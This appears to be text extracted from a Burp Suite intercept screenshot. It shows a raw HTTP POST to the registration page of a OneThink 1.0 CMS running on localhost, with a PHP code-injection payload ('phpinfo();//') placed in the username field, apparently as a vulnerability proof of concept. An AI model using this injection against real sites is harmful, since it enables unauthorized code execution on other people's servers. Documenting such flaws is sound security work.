 Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /cms/onthink1.0/index.php?s=/home/user/register.html HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/cms/onthink1.0/index.php?s=/home/user/register.html
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 107
Connection: close
Cookie: thinkphp_show_page_trace=0|0; hd_sid=0thun8; hd_searchtime=1556181631; PHPSESSID=959ufr83hss0do8i12hroqma25
username=
phpinfo()%3B%2F%2F&password=123456&repassword=123456&email=9292asdasdkk%40qq.com&verify=pdjvw